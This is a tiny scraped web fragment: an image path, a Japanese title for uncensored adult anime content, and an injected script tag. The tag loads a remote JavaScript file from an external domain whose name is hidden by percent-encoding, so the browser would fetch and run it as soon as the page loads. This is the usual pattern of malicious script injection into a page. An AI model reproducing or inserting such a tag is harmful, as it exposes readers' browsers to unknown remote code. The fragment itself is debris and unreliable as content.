 [H無碼]百鬼 三ノ鬼 若葉<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>